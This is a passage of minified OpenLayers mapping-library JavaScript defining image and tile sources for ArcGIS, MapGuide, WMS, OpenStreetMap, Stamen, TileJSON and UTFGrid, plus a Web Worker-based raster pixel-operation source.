k.Wc=function(a,b,c,d){if(void 0===this.a)return null;b=Ay(this,b);c=this.$?c:1;var e=this.M;if(e&&this.O==this.g&&e.resolution==b&&e.a==c&&La(e.G(),a))return e;e={F:"image",FORMAT:"PNG32",TRANSPARENT:!0};kb(e,this.s);a=a.slice();var f=(a[0]+a[2])/2,g=(a[1]+a[3])/2;if(1!=this.B){var h=this.B*cb(a)/2,l=this.B*db(a)/2;a[0]=f-h;a[1]=g-l;a[2]=f+h;a[3]=g+l}h=b/c;l=Math.ceil(cb(a)/h);var m=Math.ceil(db(a)/h);a[0]=f-h*l/2;a[2]=f+h*l/2;a[1]=g-h*m/2;a[3]=g+h*m/2;this.l[0]=l;this.l[1]=m;f=a;g=this.l;h=c;d=
d.wb.split(":").pop();e.SIZE=g[0]+","+g[1];e.BBOX=f.join(",");e.BBOXSR=d;e.IMAGESR=d;e.DPI=Math.round(90*h);d=this.a;f=d.replace(/MapServer\/?$/,"MapServer/export").replace(/ImageServer\/?$/,"ImageServer/exportImage");f==d&&oa(!1,50);e=Gy(f,e);this.M=new bl(a,b,c,e,this.V,this.f);this.O=this.g;y(this.M,"change",this.j,this);return this.M};k.Go=function(){return this.f};k.Io=function(){return this.a};k.Jo=function(a){this.M=null;this.f=a;this.u()};
k.Ko=function(a){a!=this.a&&(this.a=a,this.M=null,this.u())};k.Lo=function(a){kb(this.s,a);this.M=null;this.u()};function Iy(a){zy.call(this,{attributions:a.attributions,logo:a.logo,projection:a.projection,resolutions:a.resolutions,state:a.state});this.Ea=a.canvasFunction;this.V=null;this.$=0;this.La=void 0!==a.ratio?a.ratio:1.5}w(Iy,zy);Iy.prototype.Wc=function(a,b,c,d){b=Ay(this,b);var e=this.V;if(e&&this.$==this.g&&e.resolution==b&&e.a==c&&La(e.G(),a))return e;a=a.slice();ib(a,this.La);(d=this.Ea(a,b,c,[cb(a)/b*c,db(a)/b*c],d))&&(e=new ai(a,b,c,d));this.V=e;this.$=this.g;return e};function Jy(a){zy.call(this,{projection:a.projection,resolutions:a.resolutions});this.V=void 0!==a.crossOrigin?a.crossOrigin:null;this.l=void 0!==a.displayDpi?a.displayDpi:96;this.f=a.params||{};this.O=a.url;this.a=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;this.$=void 0!==a.hidpi?a.hidpi:!0;this.ca=void 0!==a.metersPerUnit?a.metersPerUnit:1;this.s=void 0!==a.ratio?a.ratio:1;this.Ea=void 0!==a.useOverlay?a.useOverlay:!1;this.M=null;this.B=0}w(Jy,zy);k=Jy.prototype;k.No=function(){return this.f};
k.Wc=function(a,b,c){b=Ay(this,b);c=this.$?c:1;var d=this.M;if(d&&this.B==this.g&&d.resolution==b&&d.a==c&&La(d.G(),a))return d;1!=this.s&&(a=a.slice(),ib(a,this.s));var e=[cb(a)/b*c,db(a)/b*c];if(void 0!==this.O){d=this.O;var f=eb(a),g=this.ca,h=cb(a),l=db(a),m=e[0],n=e[1],p=.0254/this.l;e={OPERATION:this.Ea?"GETDYNAMICMAPOVERLAYIMAGE":"GETMAPIMAGE",VERSION:"2.0.0",LOCALE:"en",CLIENTAGENT:"ol.source.ImageMapGuide source",CLIP:"1",SETDISPLAYDPI:this.l,SETDISPLAYWIDTH:Math.round(e[0]),SETDISPLAYHEIGHT:Math.round(e[1]),
SETVIEWSCALE:n*h>m*l?h*g/(m*p):l*g/(n*p),SETVIEWCENTERX:f[0],SETVIEWCENTERY:f[1]};kb(e,this.f);d=Gy(d,e);d=new bl(a,b,c,d,this.V,this.a);y(d,"change",this.j,this)}else d=null;this.M=d;this.B=this.g;return d};k.Mo=function(){return this.a};k.Po=function(a){kb(this.f,a);this.u()};k.Oo=function(a){this.M=null;this.a=a;this.u()};function Ky(a){var b=a.imageExtent,c=void 0!==a.crossOrigin?a.crossOrigin:null,d=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;zy.call(this,{attributions:a.attributions,logo:a.logo,projection:Ob(a.projection)});this.M=new bl(b,void 0,1,a.url,c,d);this.a=a.imageSize?a.imageSize:null;y(this.M,"change",this.j,this)}w(Ky,zy);Ky.prototype.Wc=function(a){return hb(a,this.M.G())?this.M:null};
Ky.prototype.j=function(a){if(2==this.M.getState()){var b=this.M.G(),c=this.M.Y();if(this.a){var d=this.a[0];var e=this.a[1]}else d=c.width,e=c.height;b=Math.ceil(cb(b)/(db(b)/e));if(b!=d){b=hg(b,e);var f=b.canvas;b.drawImage(c,0,0,d,e,0,0,f.width,f.height);this.M.ih(f)}}zy.prototype.j.call(this,a)};function Ly(a){this.a=a.source;this.ob=We();this.f=hg();this.l=[0,0];this.ca=rj.Jc(9);this.bb=void 0==a.renderBuffer?100:a.renderBuffer;this.B=null;Iy.call(this,{attributions:a.attributions,canvasFunction:this.Mk.bind(this),logo:a.logo,projection:a.projection,ratio:a.ratio,resolutions:a.resolutions,state:this.a.getState()});this.O=null;this.s=void 0;this.aj(a.style);y(this.a,"change",this.To,this)}w(Ly,Iy);k=Ly.prototype;
k.Mk=function(a,b,c,d,e){var f=new Vj(.5*b/c,a,b,c,this.a.$,this.ca,this.bb);this.a.ae(a,b,e);var g=!1;this.a.ec(a,function(a){var d;if(!(d=g)){var e;(d=a.ib())?e=d.call(a,b):this.s&&(e=this.s(a,b));if(e){var h,p=!1;Array.isArray(e)||(e=[e]);d=0;for(h=e.length;d<h;++d)p=ek(f,a,e[d],dk(b,c),this.So,this)||p;d=p}else d=!1}g=d},this);Zj(f);if(g)return null;this.l[0]!=d[0]||this.l[1]!=d[1]?(this.f.canvas.width=d[0],this.f.canvas.height=d[1],this.l[0]=d[0],this.l[1]=d[1]):this.f.clearRect(0,0,d[0],d[1]);
this.ca.clear();a=My(this,eb(a),b,c,d);f.Na(this.f,a,0,{});this.B=f;return this.f.canvas};k.wa=function(a,b,c,d,e,f){if(this.B){var g={};return this.B.wa(a,b,0,d,e,function(a){var b=x(a).toString();if(!(b in g))return g[b]=!0,f(a)},null)}};k.Qo=function(){return this.a};k.Ro=function(){return this.O};k.ib=function(){return this.s};function My(a,b,c,d,e){c=d/c;return ef(a.ob,e[0]/2,e[1]/2,c,-c,0,-b[0],-b[1])}k.So=function(){this.u()};k.To=function(){ww(this,this.a.getState())};
k.aj=function(a){this.O=void 0!==a?a:Fk;this.s=a?Dk(this.O):void 0;this.u()};function Ny(a){a=a||{};zy.call(this,{attributions:a.attributions,logo:a.logo,projection:a.projection,resolutions:a.resolutions});this.ca=void 0!==a.crossOrigin?a.crossOrigin:null;this.f=a.url;this.s=void 0!==a.imageLoadFunction?a.imageLoadFunction:Fy;this.a=a.params||{};this.l=!0;Oy(this);this.$=a.serverType;this.Ea=void 0!==a.hidpi?a.hidpi:!0;this.M=null;this.B=[0,0];this.V=0;this.O=void 0!==a.ratio?a.ratio:1.5}w(Ny,zy);var Py=[101,101];k=Ny.prototype;
k.Uo=function(a,b,c,d){if(void 0!==this.f){c=Ob(c);var e=this.c;e&&e!==c&&(b=by(e,c,a,b),a=ac(a,c,e));var f=fb(a,b,0,Py),g={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetFeatureInfo",FORMAT:"image/png",TRANSPARENT:!0,QUERY_LAYERS:this.a.LAYERS};kb(g,this.a,d);d=Math.floor((f[3]-a[1])/b);g[this.l?"I":"X"]=Math.floor((a[0]-f[0])/b);g[this.l?"J":"Y"]=d;return Qy(this,f,Py,1,e||c,g)}};k.Wo=function(){return this.a};
k.Wc=function(a,b,c,d){if(void 0===this.f)return null;b=Ay(this,b);1==c||this.Ea&&void 0!==this.$||(c=1);var e=b/c,f=eb(a),g=fb(f,e,0,[Math.ceil(cb(a)/e),Math.ceil(db(a)/e)]);a=fb(f,e,0,[Math.ceil(this.O*cb(a)/e),Math.ceil(this.O*db(a)/e)]);if((f=this.M)&&this.V==this.g&&f.resolution==b&&f.a==c&&La(f.G(),g))return f;g={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetMap",FORMAT:"image/png",TRANSPARENT:!0};kb(g,this.a);this.B[0]=Math.round(cb(a)/e);this.B[1]=Math.round(db(a)/e);d=Qy(this,a,this.B,c,d,g);
this.M=new bl(a,b,c,d,this.ca,this.s);this.V=this.g;y(this.M,"change",this.j,this);return this.M};k.Vo=function(){return this.s};
function Qy(a,b,c,d,e,f){oa(void 0!==a.f,9);f[a.l?"CRS":"SRS"]=e.wb;"STYLES"in a.a||(f.STYLES="");if(1!=d)switch(a.$){case "geoserver":d=90*d+.5|0;f.FORMAT_OPTIONS="FORMAT_OPTIONS"in f?f.FORMAT_OPTIONS+(";dpi:"+d):"dpi:"+d;break;case "mapserver":f.MAP_RESOLUTION=90*d;break;case "carmentaserver":case "qgis":f.DPI=90*d;break;default:oa(!1,8)}f.WIDTH=c[0];f.HEIGHT=c[1];c=e.b;var g;a.l&&"ne"==c.substr(0,2)?g=[b[1],b[0],b[3],b[2]]:g=b;f.BBOX=g.join(",");return Gy(a.f,f)}k.Xo=function(){return this.f};
k.Yo=function(a){this.M=null;this.s=a;this.u()};k.Zo=function(a){a!=this.f&&(this.f=a,this.M=null,this.u())};k.$o=function(a){kb(this.a,a);Oy(this);this.M=null;this.u()};function Oy(a){a.l=0<=ye(a.a.VERSION||"1.3.0")};function Ry(a){a=a||{};var b;void 0!==a.attributions?b=a.attributions:b=['&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors.'];sy.call(this,{attributions:b,cacheSize:a.cacheSize,crossOrigin:void 0!==a.crossOrigin?a.crossOrigin:"anonymous",opaque:void 0!==a.opaque?a.opaque:!0,maxZoom:void 0!==a.maxZoom?a.maxZoom:19,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileLoadFunction:a.tileLoadFunction,url:void 0!==a.url?a.url:"https://{a-c}.tile.openstreetmap.org/{z}/{x}/{y}.png",
wrapX:a.wrapX})}w(Ry,sy);rj.nf={};rj.nf.Hf=function(){};
(function(a){function b(a,b,c){if(g)return new ImageData(a,b,c);b=h.createImageData(b,c);b.data.set(a);return b}function c(a){var b=!0;try{new ImageData(10,10)}catch(n){b=!1}return function(c){var d=c.buffers,e=c.meta,f=c.width,g=c.height,h=d.length,l=d[0].byteLength;if(c.imageOps){l=Array(h);for(c=0;c<h;++c){var m=c;var n=new Uint8ClampedArray(d[c]);var S=f,Ia=g;n=b?new ImageData(n,S,Ia):{data:n,width:S,height:Ia};l[m]=n}f=a(l,e).data}else{f=new Uint8ClampedArray(l);g=Array(h);m=Array(h);for(c=0;c<
h;++c)g[c]=new Uint8ClampedArray(d[c]),m[c]=[0,0,0,0];for(d=0;d<l;d+=4){for(c=0;c<h;++c)n=g[c],m[c][0]=n[d],m[c][1]=n[d+1],m[c][2]=n[d+2],m[c][3]=n[d+3];c=a(m,e);f[d]=c[0];f[d+1]=c[1];f[d+2]=c[2];f[d+3]=c[3]}}return f.buffer}}function d(a,b){var d=Object.keys(a.lib||{}).map(function(b){return"var "+b+" = "+a.lib[b].toString()+";"}).concat(["var __minion__ = ("+c.toString()+")(",a.operation.toString(),");",'self.addEventListener("message", function(event) {',"  var buffer = __minion__(event.data);",
"  self.postMessage({buffer: buffer, meta: event.data.meta}, [buffer]);","});"]);d=URL.createObjectURL(new Blob(d,{type:"text/javascript"}));d=new Worker(d);d.addEventListener("message",b);return d}function e(a,b){var d=c(a.operation);return{postMessage:function(a){setTimeout(function(){b({data:{buffer:d(a),meta:a.meta}})},0)}}}function f(a){this.Jf=!!a.Cm;var b;0===a.threads?b=0:this.Jf?b=1:b=a.threads||1;var c=[];if(b)for(var f=0;f<b;++f)c[f]=d(a,this.xh.bind(this,f));else c[0]=e(a,this.xh.bind(this,
0));this.we=c;this.Nd=[];this.Bk=a.Sp||Infinity;this.ve=0;this.od={};this.Kf=null}var g=!0;try{new ImageData(10,10)}catch(l){g=!1}var h=document.createElement("canvas").getContext("2d");f.prototype.Rp=function(a,b,c){this.zk({inputs:a,ii:b,callback:c});this.uh()};f.prototype.zk=function(a){for(this.Nd.push(a);this.Nd.length>this.Bk;)this.Nd.shift().callback(null,null)};f.prototype.uh=function(){if(0===this.ve&&0<this.Nd.length){var a=this.Kf=this.Nd.shift(),b=a.inputs[0].width,c=a.inputs[0].height,
d=a.inputs.map(function(a){return a.data.buffer}),e=this.we.length;this.ve=e;if(1===e)this.we[0].postMessage({buffers:d,meta:a.ii,imageOps:this.Jf,width:b,height:c},d);else for(var f=4*Math.ceil(a.inputs[0].data.length/4/e),g=0;g<e;++g){for(var h=g*f,z=[],A=0,E=d.length;A<E;++A)z.push(d[g].slice(h,h+f));this.we[g].postMessage({buffers:z,meta:a.ii,imageOps:this.Jf,width:b,height:c},z)}}};f.prototype.xh=function(a,b){this.hr||(this.od[a]=b.data,--this.ve,0===this.ve&&this.Ck())};f.prototype.Ck=function(){var a=
this.Kf,c=this.we.length;if(1===c){var d=new Uint8ClampedArray(this.od[0].buffer);var e=this.od[0].meta}else{var f=a.inputs[0].data.length;d=new Uint8ClampedArray(f);e=Array(f);f=4*Math.ceil(f/4/c);for(var g=0;g<c;++g){var h=g*f;d.set(new Uint8ClampedArray(this.od[g].buffer),h);e[g]=this.od[g].meta}}this.Kf=null;this.od={};a.callback(null,b(d,a.inputs[0].width,a.inputs[0].height),e);this.uh()};a["default"]={Hf:f};a.Hf=f})(rj.nf=rj.nf||{});function Sy(a){this.B=null;this.Ea=void 0!==a.operationType?a.operationType:"pixel";this.La=void 0!==a.threads?a.threads:1;this.f=Ty(a.sources);for(var b=0,c=this.f.length;b<c;++b)y(this.f[b],"change",this.u,this);this.$=new le(function(){return 1},this.u.bind(this));b=Uy(this.f);c={};for(var d=0,e=b.length;d<e;++d)c[x(b[d].layer)]=b[d];this.a=null;this.O={animate:!1,coordinateToPixelTransform:We(),extent:null,focus:null,index:0,layerStates:c,layerStatesArray:b,logos:{},pixelRatio:1,pixelToCoordinateTransform:We(),
postRenderFunctions:[],size:[0,0],skippedFeatureUids:{},tileQueue:this.$,time:Date.now(),usedTiles:{},viewState:{rotation:0},viewHints:[],wantedTiles:{}};zy.call(this,{});void 0!==a.operation&&this.s(a.operation,a.lib)}w(Sy,zy);Sy.prototype.s=function(a,b){this.B=new rj.nf.Hf({operation:a,Cm:"image"===this.Ea,Sp:1,lib:b,threads:this.La});this.u()};
Sy.prototype.Y=function(a,b,c,d){c=!0;for(var e,f=0,g=this.f.length;f<g;++f)if(e=this.f[f].a.ha(),"ready"!==e.getState()){c=!1;break}if(!c)return null;c=kb({},this.O);c.viewState=kb({},c.viewState);e=eb(a);c.extent=a.slice();c.focus=e;c.size[0]=Math.round(cb(a)/b);c.size[1]=Math.round(db(a)/b);c.time=Date.now();c.animate=!1;f=c.viewState;f.center=e;f.projection=d;f.resolution=b;this.l=c;this.a&&(d=this.a.resolution,e=this.a.G(),b===d&&Sa(a,e)||(this.a=null));if(!this.a||this.g!==this.V)a:{a=this.l;
d=this.f.length;b=Array(d);for(e=0;e<d;++e){f=this.f[e];g=a;var h=a.layerStatesArray[e];if(f.$c(g,h)){var l=g.size[0],m=g.size[1];if(Vy){var n=Vy.canvas;n.width!==l||n.height!==m?Vy=hg(l,m):Vy.clearRect(0,0,l,m)}else Vy=hg(l,m);f.df(g,h,Vy);f=Vy.getImageData(0,0,l,m)}else f=null;if(f)b[e]=f;else break a}d={};this.b(new Wy(Xy,a,d));this.B.Rp(b,d,this.ca.bind(this,a))}me(c.tileQueue,16,16);c.animate&&requestAnimationFrame(this.u.bind(this));return this.a};
Sy.prototype.ca=function(a,b,c,d){if(!b&&c){b=a.extent;var e=a.viewState.resolution;if(e===this.l.viewState.resolution&&Sa(b,this.l.extent)){if(this.a)var f=this.a.Y().getContext("2d");else f=hg(Math.round(cb(b)/e),Math.round(db(b)/e)),this.a=new ai(b,e,1,f.canvas);f.putImageData(c,0,0);this.u();this.V=this.g;this.b(new Wy(Yy,a,d))}}};var Vy=null;function Uy(a){return a.map(function(a){return lg(a.a)})}
function Ty(a){for(var b=a.length,c=Array(b),d=0;d<b;++d){var e=d,f=a[d],g=null;f instanceof iy?(f=new Tx({source:f}),g=new mj(f)):f instanceof zy&&(f=new Sx({source:f}),g=new bj(f));c[e]=g}return c}function Wy(a,b,c){Qc.call(this,a);this.extent=b.extent;this.resolution=b.viewState.resolution/b.pixelRatio;this.data=c}w(Wy,Qc);Sy.prototype.Wc=function(){return null};var Xy="beforeoperations",Yy="afteroperations";function Zy(a){var b=a.layer.indexOf("-");b=$y[-1==b?a.layer:a.layer.slice(0,b)];var c=az[a.layer];sy.call(this,{attributions:bz,cacheSize:a.cacheSize,crossOrigin:"anonymous",maxZoom:void 0!=a.maxZoom?a.maxZoom:b.maxZoom,minZoom:void 0!=a.minZoom?a.minZoom:b.minZoom,opaque:c.opaque,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileLoadFunction:a.tileLoadFunction,url:void 0!==a.url?a.url:"https://stamen-tiles-{a-d}.a.ssl.fastly.net/"+a.layer+"/{z}/{x}/{y}."+c.Ob,wrapX:a.wrapX})}w(Zy,sy);
var bz=['Map tiles by <a href="https://stamen.com/">Stamen Design</a>, under <a href="https://creativecommons.org/licenses/by/3.0/">CC BY 3.0</a>.','&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors.'],az={terrain:{Ob:"jpg",opaque:!0},"terrain-background":{Ob:"jpg",opaque:!0},"terrain-labels":{Ob:"png",opaque:!1},"terrain-lines":{Ob:"png",opaque:!1},"toner-background":{Ob:"png",opaque:!0},toner:{Ob:"png",opaque:!0},"toner-hybrid":{Ob:"png",opaque:!1},"toner-labels":{Ob:"png",
opaque:!1},"toner-lines":{Ob:"png",opaque:!1},"toner-lite":{Ob:"png",opaque:!0},watercolor:{Ob:"jpg",opaque:!0}},$y={terrain:{minZoom:4,maxZoom:18},toner:{minZoom:0,maxZoom:20},watercolor:{minZoom:1,maxZoom:16}};function cz(a){a=a||{};ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,projection:a.projection,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileGrid:a.tileGrid,tileLoadFunction:a.tileLoadFunction,url:a.url,urls:a.urls,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});this.i=a.params||{};this.l=Da();jy(this,dz(this))}w(cz,ny);function dz(a){var b=0,c=[],d;for(d in a.i)c[b++]=d+"-"+a.i[d];return c.join("/")}cz.prototype.o=function(){return this.i};
cz.prototype.Xc=function(a){return a};
cz.prototype.dc=function(a,b,c){var d=this.tileGrid;d||(d=this.eb(c));if(!(d.b.length<=a[0])){var e=d.Ma(a,this.l),f=Ba(d.Za(a[0]),this.j);1!=b&&(f=Aa(f,b,this.j));d={F:"image",FORMAT:"PNG32",TRANSPARENT:!0};kb(d,this.i);var g=this.urls;g?(c=c.wb.split(":").pop(),d.SIZE=f[0]+","+f[1],d.BBOX=e.join(","),d.BBOXSR=c,d.IMAGESR=c,d.DPI=Math.round(d.DPI?d.DPI*b:90*b),a=(1==g.length?g[0]:g[wa((a[1]<<a[0])+a[2],g.length)]).replace(/MapServer\/?$/,"MapServer/export").replace(/ImageServer\/?$/,"ImageServer/exportImage"),
a=Gy(a,d)):a=void 0;return a}};cz.prototype.B=function(a){kb(this.i,a);jy(this,dz(this))};function ez(a){iy.call(this,{opaque:!1,projection:a.projection,tileGrid:a.tileGrid,wrapX:void 0!==a.wrapX?a.wrapX:!0})}w(ez,iy);ez.prototype.ad=function(a,b,c){var d=a+"/"+b+"/"+c;if(this.a.a.hasOwnProperty(d))return this.a.get(d);var e=Ba(this.tileGrid.Za(a));a=[a,b,c];b=(b=ky(this,a))?ky(this,b).toString():"";e=new fz(a,e,b);this.a.set(d,e);return e};function fz(a,b,c){cl.call(this,a,2);this.c=b;this.ta=c;this.a=null}w(fz,cl);
fz.prototype.Y=function(){if(this.a)return this.a;var a=this.c,b=hg(a[0],a[1]);b.strokeStyle="black";b.strokeRect(.5,.5,a[0]+.5,a[1]+.5);b.fillStyle="black";b.textAlign="center";b.textBaseline="middle";b.font="24px sans-serif";b.fillText(this.ta,a[0]/2,a[1]/2);return this.a=b.canvas};fz.prototype.load=function(){};function gz(a){this.i=null;ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,projection:Ob("EPSG:3857"),reprojectionErrorThreshold:a.reprojectionErrorThreshold,state:"loading",tileLoadFunction:a.tileLoadFunction,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});if(a.url)if(a.jsonp)Zx(a.url,this.Cg.bind(this),this.ef.bind(this));else{var b=new XMLHttpRequest;b.addEventListener("load",this.bp.bind(this));b.addEventListener("error",this.ap.bind(this));
b.open("GET",a.url);b.send()}else a.tileJSON?this.Cg(a.tileJSON):oa(!1,51)}w(gz,ny);k=gz.prototype;k.bp=function(a){a=a.target;if(!a.status||200<=a.status&&300>a.status){try{var b=JSON.parse(a.responseText)}catch(c){this.ef();return}this.Cg(b)}else this.ef()};k.ap=function(){this.ef()};k.Sl=function(){return this.i};
k.Cg=function(a){var b=Ob("EPSG:4326"),c=this.c;if(void 0!==a.bounds){var d=Pb(b,c);d=jb(a.bounds,d)}var e=a.minzoom||0,f=a.maxzoom||22;this.tileGrid=c=Bc({extent:Dc(c),maxZoom:f,minZoom:e});this.tileUrlFunction=Vx(a.tiles,c);if(void 0!==a.attribution&&!this.C){var g=void 0!==d?d:b.G();this.va(function(b){return hb(g,b.extent)?[a.attribution]:null})}this.i=a;ww(this,"ready")};k.ef=function(){ww(this,"error")};function hz(a){iy.call(this,{projection:Ob("EPSG:3857"),state:"loading"});this.s=void 0!==a.preemptive?a.preemptive:!0;this.l=Xx;this.f=void 0;this.i=a.jsonp||!1;if(a.url)if(this.i)Zx(a.url,this.Dg.bind(this),this.ff.bind(this));else{var b=new XMLHttpRequest;b.addEventListener("load",this.gp.bind(this));b.addEventListener("error",this.fp.bind(this));b.open("GET",a.url);b.send()}else a.tileJSON?this.Dg(a.tileJSON):oa(!1,51)}w(hz,iy);k=hz.prototype;
k.gp=function(a){a=a.target;if(!a.status||200<=a.status&&300>a.status){try{var b=JSON.parse(a.responseText)}catch(c){this.ff();return}this.Dg(b)}else this.ff()};k.fp=function(){this.ff()};k.Pl=function(){return this.f};k.al=function(a,b,c,d,e){this.tileGrid?(b=this.tileGrid.Le(a,b),iz(this.ad(b[0],b[1],b[2],1,this.c),a,c,d,e)):!0===e?setTimeout(function(){c.call(d,null)},0):c.call(d,null)};k.ff=function(){ww(this,"error")};
k.Dg=function(a){var b=Ob("EPSG:4326"),c=this.c;if(void 0!==a.bounds){var d=Pb(b,c);d=jb(a.bounds,d)}var e=a.minzoom||0,f=a.maxzoom||22;this.tileGrid=c=Bc({extent:Dc(c),maxZoom:f,minZoom:e});this.f=a.template;if(e=a.grids){this.l=Vx(e,c);if(void 0!==a.attribution){var g=void 0!==d?d:b.G();this.va(function(b){return hb(g,b.extent)?[a.attribution]:null})}ww(this,"ready")}else ww(this,"error")};
k.ad=function(a,b,c,d,e){var f=a+"/"+b+"/"+c;if(this.a.a.hasOwnProperty(f))return this.a.get(f);a=[a,b,c];b=ky(this,a,e);d=this.l(b,d,e);d=new jz(a,void 0!==d?0:4,void 0!==d?d:"",this.tileGrid.Ma(a),this.s,this.i);this.a.set(f,d);return d};k.kh=function(a,b,c){a=a+"/"+b+"/"+c;this.a.a.hasOwnProperty(a)&&this.a.get(a)};function jz(a,b,c,d,e,f){cl.call(this,a,b);this.v=c;this.a=d;this.N=e;this.c=this.l=this.f=null;this.o=f}w(jz,cl);k=jz.prototype;k.Y=function(){return null};
k.getData=function(a){if(!this.f||!this.l)return null;var b=this.f[Math.floor((1-(a[1]-this.a[1])/(this.a[3]-this.a[1]))*this.f.length)];if("string"!==typeof b)return null;b=b.charCodeAt(Math.floor((a[0]-this.a[0])/(this.a[2]-this.a[0])*b.length));93<=b&&b--;35<=b&&b--;b-=32;a=null;b in this.l&&(b=this.l[b],this.c&&b in this.c?a=this.c[b]:a=b);return a};
function iz(a,b,c,d,e){0==a.state&&!0===e?(Lc(a,"change",function(){c.call(d,this.getData(b))},a),kz(a)):!0===e?setTimeout(function(){c.call(d,this.getData(b))}.bind(a),0):c.call(d,a.getData(b))}k.lb=function(){return this.v};k.Ne=function(){this.state=3;this.u()};k.bj=function(a){this.f=a.grid;this.l=a.keys;this.c=a.data;this.state=4;this.u()};
function kz(a){if(0==a.state)if(a.state=1,a.o)Zx(a.v,a.bj.bind(a),a.Ne.bind(a));else{var b=new XMLHttpRequest;b.addEventListener("load",a.ep.bind(a));b.addEventListener("error",a.cp.bind(a));b.open("GET",a.v);b.send()}}k.ep=function(a){a=a.target;if(!a.status||200<=a.status&&300>a.status){try{var b=JSON.parse(a.responseText)}catch(c){this.Ne();return}this.bj(b)}else this.Ne()};k.cp=function(){this.Ne()};k.load=function(){this.N&&kz(this)};function lz(a){a=a||{};var b=a.params||{};ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,opaque:!("TRANSPARENT"in b?b.TRANSPARENT:1),projection:a.projection,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileClass:a.tileClass,tileGrid:a.tileGrid,tileLoadFunction:a.tileLoadFunction,url:a.url,urls:a.urls,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});this.o=void 0!==a.gutter?a.gutter:0;this.i=b;this.l=!0;this.B=a.serverType;
this.$=void 0!==a.hidpi?a.hidpi:!0;this.ca=Da();mz(this);jy(this,nz(this))}w(lz,ny);k=lz.prototype;
k.hp=function(a,b,c,d){c=Ob(c);var e=this.c,f=this.tileGrid;f||(f=this.eb(c));b=f.Le(a,b);if(!(f.b.length<=b[0])){var g=f.Ta(b[0]),h=f.Ma(b,this.ca);f=Ba(f.Za(b[0]),this.j);var l=this.o;0!==l&&(f=za(f,l,this.j),h=Fa(h,g*l,h));e&&e!==c&&(g=by(e,c,a,g),h=bc(h,c,e),a=ac(a,c,e));l={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetFeatureInfo",FORMAT:"image/png",TRANSPARENT:!0,QUERY_LAYERS:this.i.LAYERS};kb(l,this.i,d);d=Math.floor((h[3]-a[1])/g);l[this.l?"I":"X"]=Math.floor((a[0]-h[0])/g);l[this.l?"J":"Y"]=
d;return oz(this,b,f,h,1,e||c,l)}};k.$f=function(){return this.o};k.ip=function(){return this.i};
function oz(a,b,c,d,e,f,g){var h=a.urls;if(h){g.WIDTH=c[0];g.HEIGHT=c[1];g[a.l?"CRS":"SRS"]=f.wb;"STYLES"in a.i||(g.STYLES="");if(1!=e)switch(a.B){case "geoserver":c=90*e+.5|0;g.FORMAT_OPTIONS="FORMAT_OPTIONS"in g?g.FORMAT_OPTIONS+(";dpi:"+c):"dpi:"+c;break;case "mapserver":g.MAP_RESOLUTION=90*e;break;case "carmentaserver":case "qgis":g.DPI=90*e;break;default:oa(!1,52)}f=f.b;a.l&&"ne"==f.substr(0,2)&&(a=d[0],d[0]=d[1],d[1]=a,a=d[2],d[2]=d[3],d[3]=a);g.BBOX=d.join(",");return Gy(1==h.length?h[0]:h[wa((b[1]<<
b[0])+b[2],h.length)],g)}}k.Xc=function(a){return this.$&&void 0!==this.B?a:1};function nz(a){var b=0,c=[],d;for(d in a.i)c[b++]=d+"-"+a.i[d];return c.join("/")}
k.dc=function(a,b,c){var d=this.tileGrid;d||(d=this.eb(c));if(!(d.b.length<=a[0])){1==b||this.$&&void 0!==this.B||(b=1);var e=d.Ta(a[0]),f=d.Ma(a,this.ca);d=Ba(d.Za(a[0]),this.j);var g=this.o;0!==g&&(d=za(d,g,this.j),f=Fa(f,e*g,f));1!=b&&(d=Aa(d,b,this.j));e={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetMap",FORMAT:"image/png",TRANSPARENT:!0};kb(e,this.i);return oz(this,a,d,f,b,c,e)}};k.jp=function(a){kb(this.i,a);mz(this);jy(this,nz(this))};function mz(a){a.l=0<=ye(a.i.VERSION||"1.3.0")};function pz(a,b,c,d,e,f,g,h,l,m,n,p,q,r,u){cl.call(this,a,b,u);this.v={};this.o={};this.c=m;this.a=[];this.D=c;this.l=f;this.f=[];this.N=[];if(f){var v=l.Ma(f),z=l.Ta(a[0]);h.Vf(v,h.Dc(z),function(a){var b=gb(v,h.Ma(a)),c=h.G();c&&(b=gb(b,c));.5<=cb(b)/z&&.5<=db(b)/z&&(b=a.toString(),c=m[b],c||(c=g(a,n,p),c=m[b]=new q(a,void 0==c?4:0,void 0==c?"":c,d,e),this.N.push(y(c,"change",r))),c.c++,this.a.push(b))}.bind(this))}}w(pz,cl);k=pz.prototype;
k.ia=function(){for(var a=0,b=this.a.length;a<b;++a){var c=this.a[a],d=this.c[c];d.c--;0==d.c&&(delete this.c[c],Pc(d))}this.a.length=0;this.c=null;this.f.forEach(Gc);this.f.length=0;this.g&&Pc(this.g);this.state=5;this.u();this.N.forEach(Gc);this.N.length=0;cl.prototype.ia.call(this)};function nk(a,b){b=x(b).toString();b in a.v||(a.v[b]=hg());return a.v[b]}k.Y=function(a){return-1==mk(this,a).fh?null:nk(this,a).canvas};
function mk(a,b){b=x(b).toString();b in a.o||(a.o[b]={Be:!1,eh:null,wf:-1,fh:-1});return a.o[b]}k.lb=function(){return this.a.join("/")+"-"+this.D};
